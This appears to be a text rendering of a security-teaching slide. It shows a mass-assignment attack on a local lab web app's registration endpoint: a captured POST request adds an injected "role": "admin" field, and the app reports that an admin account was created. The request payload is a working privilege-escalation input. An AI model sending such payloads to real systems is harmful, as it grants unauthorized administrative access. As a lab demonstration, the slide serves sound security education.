 ← → ↺ http://192.168.123.111:3000/#/register
Register New Account
Email
attacker@evil.com
Password
••••••••
Repeat
••••••••
Register
DevTools — Network Elements Console Network Sources
POST /api/Users/ 200 OK application/json
Request Payload:
{
"email": "attacker@evil.com",
"password": "Password1!",
"passwordRepeat": "Password1!",
"securityQuestion": {...},
"securityAnswer": "blue",
"role": "admin" ← INJECTED
}
Admin account created successfully!